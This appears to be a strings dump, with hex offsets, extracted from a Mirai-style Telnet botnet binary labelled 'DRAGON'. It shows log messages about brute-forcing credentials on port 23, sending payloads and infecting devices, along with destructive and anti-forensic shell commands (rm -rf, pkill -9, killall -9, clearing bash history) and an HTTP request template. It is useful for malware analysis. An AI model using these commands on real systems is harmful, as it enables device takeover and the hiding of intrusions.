 0x0000bb32 busybox
0x0000bb3e shell
0x0000bb44 (null)
0x0000bb4f :>%$#
0x0000bb56 %d.%d.%d.%d
0x0000bb68 [ DRAGON ] Bruted, IP: %s, Port: 23, Username: %s, Password: %s
0x0000bba8 rm -rf %s;
0x0000bbb8 [ DRAGON ] Remove Temp Dir. IP: %s, Port: 23, Username: %s, Password: %s
0x0000bc01 pkill -9 %s;killall -9 %s;
0x0000bc20 [ DRAGON ] Bot Dead. IP: %s, Port: 23, Username: %s, Password: %s
0x0000bc62 sh\r\n
0x0000bc67 shell\r\n
0x0000bc70 [ DRAGON ] Sending Payload., IP: %s, Port: 23, Username: %s, Password: %s
0x0000bcba CONNECTED
0x0000bcc8 [ DRAGON ] Infected. IP: %s, Port: 23, Username: %s, Password: %s
0x0000bd10 [ DRAGON ] Not Infected. IP: %s, Port: 23, Username: %s, Password: %s
0x0000bda0 %s %s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n
0x0000bde0 history -c;history -w
0x0000bdf6 cd /;rm -rf ~/.bash_history